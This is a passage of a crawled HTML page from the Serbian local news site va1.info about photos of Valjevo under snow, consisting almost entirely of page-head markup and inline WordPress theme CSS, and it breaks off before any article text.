

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://va1.info/valjevo-pod-snegom-foto/
body_size: 24435
content:
<!DOCTYPE html> <html lang="sr-RS" class="dark-skin" data-skin="dark"> <head> <meta charset="UTF-8"/> <link rel="profile" href="//gmpg.org/xfn/11"/> <meta http-equiv='x-dns-prefetch-control' content='on'> <link rel='dns-prefetch' href="//cdnjs.cloudflare.com/"/> <link rel='dns-prefetch' href="//ajax.googleapis.com/"/> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//fonts.gstatic.com/"/> <link rel='dns-prefetch' href="//s.gravatar.com/"/> <link rel='dns-prefetch' href="//www.google-analytics.com/"/> <link rel='preload' as='script' href="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"> <style id='tie-critical-css' type='text/css'>:root{--brand-color:#0669ff;--dark-brand-color:#0051cc;--bright-color:#FFF;--base-color:#2c2f34}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:600}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}optgroup{font-weight:bold}button,input,select{overflow:visible}button,input,select,textarea{margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:none;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#F7F7F7;color:var(--base-color);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3,h4,h5,h6{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle,h4{font-size:17px}h5{font-size:13px}h6{font-size:12px}a{color:var(--base-color);text-decoration:none;transition:0.15s}.brand-title,a:hover{color:var(--brand-color)}embed,img,object{max-width:100%;height:auto}iframe{max-width:100%}p{line-height:1.7}.comment-form-comment label,.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-title{margin-bottom:3px;font-size:11px;color:#a5a5a5;display:block}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}.stream-item iframe{margin:0 auto}.stream-item img{max-width:100%;width:auto;height:auto;margin:0 auto;display:inline-block;vertical-align:middle}.stream-item.stream-item-above-header{margin:0}.stream-item.stream-item-between .post-item-inner{width:100%;display:block}.post-layout-8.is-header-layout-1.has-header-ad .entry-header-outer,body.post-layout-8.has-header-below-ad .entry-header-outer{padding-top:0}.has-header-below-ad.post-layout-6 .featured-area,.is-header-layout-1.has-header-ad.post-layout-6 .featured-area,.stream-item-top-wrapper~.stream-item-below-header{margin-top:0}.has-header-below-ad .fullwidth-entry-title.container-wrapper,.has-header-below-ad .is-first-section,.is-header-layout-1.has-header-ad .fullwidth-entry-title,.is-header-layout-1.has-header-ad .is-first-section{padding-top:0;margin-top:0}@media (max-width:991px){body:not(.is-header-layout-1).has-header-below-ad.has-header-ad .top-nav-below .has-breaking-news{margin-bottom:20px}.has-header-ad .fullwidth-entry-title.container-wrapper,.has-header-ad.has-header-below-ad .stream-item-below-header,.page.has-header-ad:not(.has-header-below-ad) #content,.single.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}.has-header-ad .is-first-section{padding-top:0}.has-header-ad:not(.has-header-below-ad) .buddypress-header-outer{margin-bottom:15px}}.has-full-width-logo .stream-item-top-wrapper,.header-layout-2 .stream-item-top-wrapper{width:100%;max-width:100%;float:none;clear:both}@media (min-width:992px){.header-layout-2.has-normal-width-logo .stream-item-top-wrapper{margin-top:0}}.header-layout-3.no-stream-item .logo-container{width:100%;float:none}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top img{float:right}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}#background-stream-cover{top:0;left:0;z-index:0;overflow:hidden;width:100%;height:100%;position:fixed}@media (max-width:768px){.hide_back_top_button #go-to-top,.hide_banner_above .stream-item-above-post,.hide_banner_above_content .stream-item-above-post-content,.hide_banner_below .stream-item-below-post,.hide_banner_below_content .stream-item-below-post-content,.hide_banner_below_header .stream-item-below-header,.hide_banner_bottom .stream-item-above-footer,.hide_banner_comments .stream-item-below-post-comments,.hide_banner_header .stream-item-above-header,.hide_banner_top .stream-item-top-wrapper,.hide_breadcrumbs #breadcrumb,.hide_breaking_news #top-nav,.hide_copyright #site-info,.hide_footer #footer-widgets-container,.hide_footer_instagram #footer-instagram,.hide_footer_tiktok #footer-tiktok,.hide_inline_related_posts #inline-related-post,.hide_post_authorbio .post-components .about-author,.hide_post_nav .prev-next-post-nav,.hide_post_newsletter #post-newsletter,.hide_read_more_buttons .more-link,.hide_read_next #read-next-block,.hide_related #related-posts,.hide_share_post_bottom .share-buttons-bottom,.hide_share_post_top .share-buttons-top,.hide_sidebars .sidebar{display:none!important}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:"tiefonticon"!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}body.tie-no-js .bbp-template-notice,body.tie-no-js .comp-sub-menu,body.tie-no-js .indicator-hint,body.tie-no-js .menu-counter-bubble-outer,body.tie-no-js .menu-sub-content,body.tie-no-js .notifications-total-outer,body.tie-no-js .tooltip,body.tie-no-js .woocommerce-error,body.tie-no-js .woocommerce-info,body.tie-no-js .woocommerce-message,body.tie-no-js a.remove{display:none!important}body.tie-no-js .fa,body.tie-no-js .fab,body.tie-no-js .far,body.tie-no-js .fas,body.tie-no-js .tie-icon:before,body.tie-no-js .weather-icon,body.tie-no-js [class*=" tie-icon-"],body.tie-no-js [class^=tie-icon-]{visibility:hidden!important}body.tie-no-js [class*=" tie-icon-"]:before,body.tie-no-js [class^=tie-icon-]:before{content:"\f105"}#autocomplete-suggestions,.tie-popup{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-1,.tie-col-md-10,.tie-col-md-11,.tie-col-md-12,.tie-col-md-2,.tie-col-md-3,.tie-col-md-4,.tie-col-md-5,.tie-col-md-6,.tie-col-md-7,.tie-col-md-8,.tie-col-md-9,.tie-col-sm-1,.tie-col-sm-10,.tie-col-sm-11,.tie-col-sm-12,.tie-col-sm-2,.tie-col-sm-3,.tie-col-sm-4,.tie-col-sm-5,.tie-col-sm-6,.tie-col-sm-7,.tie-col-sm-8,.tie-col-sm-9,.tie-col-xs-1,.tie-col-xs-10,.tie-col-xs-11,.tie-col-xs-12,.tie-col-xs-2,.tie-col-xs-3,.tie-col-xs-4,.tie-col-xs-5,.tie-col-xs-6,.tie-col-xs-7,.tie-col-xs-8,.tie-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-1,.tie-col-xs-10,.tie-col-xs-11,.tie-col-xs-12,.tie-col-xs-2,.tie-col-xs-3,.tie-col-xs-4,.tie-col-xs-5,.tie-col-xs-6,.tie-col-xs-7,.tie-col-xs-8,.tie-col-xs-9{float:left}.tie-col-xs-1{width:8.3333333333%}.tie-col-xs-2{width:16.6666666667%}.tie-col-xs-3{width:25%}.tie-col-xs-4{width:33.3333333333%}.tie-col-xs-5{width:41.6666666667%}.tie-col-xs-6{width:50%}.tie-col-xs-7{width:58.3333333333%}.tie-col-xs-8{width:66.6666666667%}.tie-col-xs-9{width:75%}.tie-col-xs-10{width:83.3333333333%}.tie-col-xs-11{width:91.6666666667%}.tie-col-xs-12{width:100%}@media (min-width:768px){.tie-col-sm-1,.tie-col-sm-10,.tie-col-sm-11,.tie-col-sm-12,.tie-col-sm-2,.tie-col-sm-3,.tie-col-sm-4,.tie-col-sm-5,.tie-col-sm-6,.tie-col-sm-7,.tie-col-sm-8,.tie-col-sm-9{float:left}.tie-col-sm-1{width:8.3333333333%}.tie-col-sm-2{width:16.6666666667%}.tie-col-sm-3{width:25%}.tie-col-sm-4{width:33.3333333333%}.tie-col-sm-5{width:41.6666666667%}.tie-col-sm-6{width:50%}.tie-col-sm-7{width:58.3333333333%}.tie-col-sm-8{width:66.6666666667%}.tie-col-sm-9{width:75%}.tie-col-sm-10{width:83.3333333333%}.tie-col-sm-11{width:91.6666666667%}.tie-col-sm-12{width:100%}}@media (min-width:992px){.tie-col-md-1,.tie-col-md-10,.tie-col-md-11,.tie-col-md-12,.tie-col-md-2,.tie-col-md-3,.tie-col-md-4,.tie-col-md-5,.tie-col-md-6,.tie-col-md-7,.tie-col-md-8,.tie-col-md-9{float:left}.tie-col-md-1{width:8.3333333333%}.tie-col-md-2{width:16.6666666667%}.tie-col-md-3{width:25%}.tie-col-md-4{width:33.3333333333%}.tie-col-md-5{width:41.6666666667%}.tie-col-md-6{width:50%}.tie-col-md-7{width:58.3333333333%}.tie-col-md-8{width:66.6666666667%}.tie-col-md-9{width:75%}.tie-col-md-10{width:83.3333333333%}.tie-col-md-11{width:91.6666666667%}.tie-col-md-12{width:100%}}.tie-alignleft{float:left}.tie-alignright{float:right}.tie-aligncenter{clear:both;margin-left:auto;margin-right:auto}.fullwidth{width:100%!important}.alignleft{float:left;margin:0.375em 1.75em 1em 0}.alignright{float:right;margin:0.375em 0 1em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em;text-align:center;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}@media (max-width:767px){.entry .alignleft,.entry .alignleft img,.entry .alignright,.entry .alignright img{float:none;clear:both;display:block;margin:0 auto 1.75em}}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width:1230px}.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgba(171,171,171,0.5)}@media (min-width:992px){.boxed-layout #main-nav.fixed-nav,.boxed-layout #tie-wrapper{width:95%}}@media (min-width:992px){.framed-layout #tie-wrapper{margin-top:25px;margin-bottom:25px}}@media (min-width:992px){.border-layout #tie-container{margin:25px}.border-layout:after,.border-layout:before{background:inherit;content:"";display:block;height:25px;left:0;bottom:0;position:fixed;width:100%;z-index:110}.border-layout:before{top:0;bottom:auto}.border-layout.admin-bar:before{top:32px}.border-layout #main-nav.fixed-nav{left:25px;right:25px;width:calc(100% - 50px)}}#header-notification-bar{background:var(--brand-color);color:#fff;position:relative;z-index:1}#header-notification-bar p a{color:#fff;text-decoration:underline}#header-notification-bar .container{display:flex;justify-content:space-between;font-size:16px;flex-wrap:wrap;align-items:center;gap:40px;min-height:65px}#header-notification-bar .container .button{font-size:14px}#header-notification-bar .container:after{display:none}@media (max-width:991px){#header-notification-bar .container{justify-content:center;padding-top:15px;padding-bottom:15px;gap:15px;flex-direction:column}}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:rgba(0,0,0,0.1) 0px 25px 20px -20px}.theme-header.top-nav-below .top-nav{z-index:8}.is-stretch-header .container{max-width:100%}#menu-components-wrap{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap}.header-layout-2 #menu-components-wrap{justify-content:center}.header-layout-4 #menu-components-wrap{justify-content:flex-start}.header-layout-4 #menu-components-wrap .main-menu-wrap{flex-grow:2}.header-layout-4 #menu-components-wrap .flex-placeholder{flex-grow:1}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo img[src*=".svg"]{width:100%!important}@-moz-document url-prefix(){#logo img[src*=".svg"]{height:100px}}#logo a{display:inline-block}#logo .h1-off{position:absolute;top:-9000px;left:-9000px}#logo.text-logo a{color:var(--brand-color)}#logo.text-logo a:hover{color:var(--dark-brand-color);opacity:0.8}#tie-logo-inverted,#tie-sticky-logo-inverted{display:none}.tie-skin-inverted #tie-logo-inverted,.tie-skin-inverted #tie-sticky-logo-inverted{display:block}.tie-skin-inverted #tie-logo-default,.tie-skin-inverted #tie-sticky-logo-default{display:none}.logo-text{font-size:50px;line-height:50px;font-weight:bold}@media (max-width:670px){.logo-text{font-size:30px}}.has-full-width-logo.is-stretch-header .logo-container{padding:0}.has-full-width-logo #logo{margin:0}.has-full-width-logo #logo a,.has-full-width-logo #logo img{width:100%;height:auto;display:block}.has-full-width-logo #logo,.header-layout-2 #logo{float:none;text-align:center}.has-full-width-logo #logo img,.header-layout-2 #logo img{margin-right:auto;margin-left:auto}.has-full-width-logo .logo-container,.header-layout-2 .logo-container{width:100%;float:none}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default.header-layout-1 .header-layout-1-logo,#theme-header.mobile-header-default:not(.header-layout-1) #logo{flex-grow:10}#theme-header.mobile-header-centered.header-layout-1 .header-layout-1-logo{width:auto!important}#theme-header.mobile-header-centered #logo{float:none;text-align:center}}.components{display:flex;align-items:center;justify-content:end}.components>li{position:relative}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;font-size:16px;white-space:nowrap}.components>li:hover>a,.components>li>a:hover{z-index:2}.components .avatar{border-radius:100%;position:relative;top:3px;max-width:20px}.components a.follow-btn{width:auto;padding-left:15px;padding-right:15px;overflow:hidden;font-size:12px}.components .search-bar form{width:auto;background:rgba(255,255,255,0.1);line-height:36px;border-radius:50px;position:relative}.main-nav-light .main-nav .components .search-bar form,.top-nav-light .top-nav .components .search-bar form{background:rgba(0,0,0,0.05)}.components #search-input{border:0;width:100%;background:transparent;padding:0 35px 0 20px;border-radius:0;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777777;background:transparent;font-size:15px;padding:0;transition:color 0.15s;border:none}.components #search-submit:hover{color:var(--brand-color)}#search-submit .tie-icon-spinner{color:#fff;cursor:default;animation:tie-spin 3s infinite linear}.popup-login-icon.has-title a{width:auto;padding:0 8px}.popup-login-icon.has-title span{line-height:unset;float:left}.popup-login-icon.has-title .login-title{position:relative;font-size:13px;padding-left:4px}.weather-menu-item{display:flex;align-items:center;padding-right:5px;overflow:hidden}.weather-menu-item .weather-wrap{padding:0;overflow:inherit;line-height:23px}.weather-menu-item .weather-forecast-day{display:block;float:left;width:auto;padding:0 5px;line-height:initial}.weather-menu-item .weather-forecast-day .weather-icon{font-size:26px;margin-bottom:0}.weather-menu-item .city-data{float:left;display:block;font-size:12px}.weather-menu-item .weather-current-temp{font-size:16px;font-weight:400}.weather-menu-item .weather-current-temp sup{font-size:9px;top:-2px}.weather-menu-item .theme-notice{padding:0 10px}.components .tie-weather-widget{color:var(--base-color)}.main-nav-dark .main-nav .tie-weather-widget{color:#ffffff}.top-nav-dark .top-nav .tie-weather-widget{color:#cccccc}.components .icon-basecloud-bg:after{color:#ffffff}.main-nav-dark .main-nav .icon-basecloud-bg:after{color:#1f2024}.top-nav-dark .top-nav .icon-basecloud-bg:after{color:#1f2024}.custom-menu-button{padding-right:5px}.custom-menu-button .button{font-size:13px;display:inline-block;line-height:21px;width:auto}.header-layout-1 #menu-components-wrap{display:flex;justify-content:flex-end}.header-layout-1 .main-menu-wrapper{display:table;width:100%}.header-layout-1 #logo{line-height:1;float:left;margin-top:20px;margin-bottom:20px}.header-layout-1 .header-layout-1-logo{display:table-cell;vertical-align:middle;float:none}.is-header-bg-extended #theme-header,.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav){background:transparent!important;display:inline-block!important;width:100%!important;box-shadow:none!important;transition:background 0.3s}.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before,.is-header-bg-extended #theme-header:before{content:"";position:absolute;width:100%;left:0;right:0;top:0;height:150px;background-image:linear-gradient(to top,transparent,rgba(0,0,0,0.5))}@media (max-width:991px){.is-header-bg-extended #tie-wrapper #theme-header .logo-container:not(.fixed-nav){background:transparent;box-shadow:none;transition:background 0.3s}}.is-header-bg-extended .has-background .is-first-section{margin-top:-350px!important}.is-header-bg-extended .has-background .is-first-section>*{padding-top:350px!important}.rainbow-line{height:3px;width:100%;position:relative;z-index:2;background-image:-webkit-linear-gradient(left,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%);background-image:linear-gradient(to right,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%)}@media (max-width:991px){.header-layout-1 .main-menu-wrapper,.logo-container{border-width:0;display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;flex-wrap:nowrap;flex:1 1 0%}.mobile-header-components .components{float:none;display:flex!important;justify-content:flex-start}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components .components li.custom-menu-link>a .menu-counter-bubble{right:calc(50% - 10px);bottom:-10px}.header-layout-1.main-nav-dark .mobile-header-components .components li.custom-menu-link>a{color:#fff}.mobile-header-components .components .comp-sub-menu{padding:10px}.dark-skin .mobile-header-components .components .comp-sub-menu{background:#1f2024}.mobile-header-components [class*=" tie-icon-"],.mobile-header-components [class^=tie-icon-]{font-size:18px;width:20px;height:20px;vertical-align:middle}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .tie-icon-grid-4,.mobile-header-components .tie-icon-grid-9{transform:scale(1.75)}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:var(--base-color);position:relative;top:-4px;transition:background 0.4s ease}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:var(--base-color);content:"";display:block;width:100%;height:100%;transition:transform 0.4s,background 0.4s,right 0.2s ease;transform:translateZ(0);backface-visibility:hidden}.mobile-header-components .nav-icon:before{transform:translateY(-7px)}.mobile-header-components .nav-icon:after{transform:translateY(7px)}.mobile-header-components .nav-icon.is-layout-2:after,.mobile-header-components .nav-icon.is-layout-2:before{width:70%;right:15%}.mobile-header-components .nav-icon.is-layout-3:after{width:60%}.mobile-header-components .nav-icon.is-layout-4:after{width:60%;right:auto;left:0}.dark-skin .mobile-header-components .nav-icon,.dark-skin .mobile-header-components .nav-icon:after,.dark-skin .mobile-header-components .nav-icon:before,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:after,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:before{background-color:#ffffff}.dark-skin .mobile-header-components .nav-icon .menu-text,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon .menu-text{color:#ffffff}.mobile-header-components .menu-text-wrapper{white-space:nowrap;width:auto!important}.mobile-header-components .menu-text{color:var(--base-color);line-height:30px;font-size:12px;padding:0 0 0 5px;display:inline-block;transition:color 0.4s}.dark-skin .mobile-header-components .menu-text,.main-nav-dark.header-layout-1 .mobile-header-components .menu-text{color:#ffffff}#mobile-header-components-area_1 .components li.custom-menu-link>a{margin-right:15px}#mobile-header-components-area_1 .comp-sub-menu{left:0;right:auto}#mobile-header-components-area_2 .components{flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:after,#mobile-menu-icon:hover .nav-icon:before{background-color:var(--brand-color)}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}.mobile-components-row .logo-wrapper{height:auto!important}.mobile-components-row .logo-container,.mobile-components-row.header-layout-1 .main-menu-wrapper{flex-wrap:wrap}.mobile-components-row.header-layout-1 .header-layout-1-logo,.mobile-components-row:not(.header-layout-1) #logo{flex:1 0 100%;order:-1}.mobile-components-row .mobile-header-components{padding:5px 0;height:45px}.mobile-components-row .mobile-header-components .components li.custom-menu-link>a{padding-bottom:0}#tie-body #mobile-container,.mobile-header-components{display:block}#slide-sidebar-widgets{display:none}}.top-nav{background-color:#ffffff;position:relative;z-index:10;line-height:40px;border:1px solid rgba(0,0,0,0.1);border-width:1px 0;color:var(--base-color);clear:both}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:var(--base-color)}.top-nav .components>li:hover>a{color:var(--brand-color)}.top-nav .search-bar{margin-top:3px;margin-bottom:3px;line-height:34px}.topbar-wrapper{display:flex;min-height:40px}.top-nav.has-components .topbar-wrapper,.top-nav.has-menu .topbar-wrapper{display:block}.top-nav .tie-alignleft,.top-nav .tie-alignright{flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{flex-grow:0;z-index:1}.top-nav-boxed .top-nav.has-components .components>li:first-child:not(.search-bar),.top-nav.has-date-components .tie-alignleft .components>li:first-child:not(.search-bar),.top-nav.has-date-components-menu .components>li:first-child:not(.search-bar){border-width:0}@media (min-width:992px){.header-layout-1.top-nav-below:not(.has-shadow) .top-nav{border-width:0 0 1px}}.topbar-today-date{float:left;padding-right:15px;flex-shrink:0}.top-menu .menu a{padding:0 10px}.top-menu .menu li:hover>a{color:var(--brand-color)}.top-menu .menu ul{display:none;position:absolute;background:#ffffff}.top-menu .menu li:hover>ul{display:block}.top-menu .menu li{position:relative}.top-menu .menu ul.sub-menu a{width:200px;line-height:20px;padding:10px 15px}.tie-alignright .top-menu{float:right;border-width:0 1px}.top-menu .menu .tie-current-menu>a{color:var(--brand-color)}@media (min-width:992px){.top-nav-boxed .topbar-wrapper{padding-right:15px;padding-left:15px}.top-nav-boxed .top-nav{background:transparent!important;border-width:0}.top-nav-boxed .topbar-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-width:1px 0;width:100%}.top-nav-boxed.has-shadow.top-nav-below .topbar-wrapper,.top-nav-boxed.has-shadow.top-nav-below-main-nav .topbar-wrapper{border-bottom-width:0!important}}.top-nav .tie-alignleft .components,.top-nav .tie-alignleft .components>li{float:left;justify-content:start}.top-nav .tie-alignleft .comp-sub-menu{right:auto;left:-1px}.top-nav-dark .top-nav{background-color:#2c2e32;color:#cccccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,0.1)}.top-nav-dark .top-nav .breaking a{color:#cccccc}.top-nav-dark .top-nav .breaking a:hover{color:#ffffff}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#cccccc}.top-nav-dark .top-nav .components>li:hover>a{color:#ffffff}.top-nav-dark .top-nav .top-menu li a{color:#cccccc;border-color:rgba(255,255,255,0.04)}.top-nav-dark .top-menu ul{background:#2c2e32}.top-nav-dark .top-menu li:hover>a{background:rgba(0,0,0,0.1);color:var(--brand-color)}.top-nav-dark.top-nav-boxed .top-nav{background-color:transparent}.top-nav-dark.top-nav-boxed .topbar-wrapper{background-color:#2c2e32}.top-nav-dark.top-nav-boxed.top-nav-above.main-nav-below .topbar-wrapper{border-width:0}.main-nav-light #main-nav .weather-icon .icon-basecloud-bg,.main-nav-light #main-nav .weather-icon .icon-cloud,.main-nav-light #main-nav .weather-icon .icon-cloud-behind,.top-nav-light #top-nav .weather-icon .icon-basecloud-bg,.top-nav-light #top-nav .weather-icon .icon-cloud,.top-nav-light #top-nav .weather-icon .icon-cloud-behind{color:#d3d3d3}@media (max-width:991px){.theme-header .components,.top-menu,.top-nav:not(.has-breaking-news),.topbar-today-date{display:none}}.breaking{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.main-nav-above.top-nav-below .main-nav-wrapper{z-index:10}.main-nav{background-color:var(--main-nav-background);color:var(--main-nav-primary-color);position:relative;border:1px solid var(--main-nav-main-border-color);border-width:1px 0}.main-menu-wrapper{position:relative}@media (min-width:992px){.header-menu .menu{display:flex}.header-menu .menu a{display:block;position:relative}.header-menu .menu>li>a{white-space:nowrap}.header-menu .menu .sub-menu a{padding:8px 10px}.header-menu .menu a:hover,.header-menu .menu li:hover>a{z-index:2}.header-menu .menu 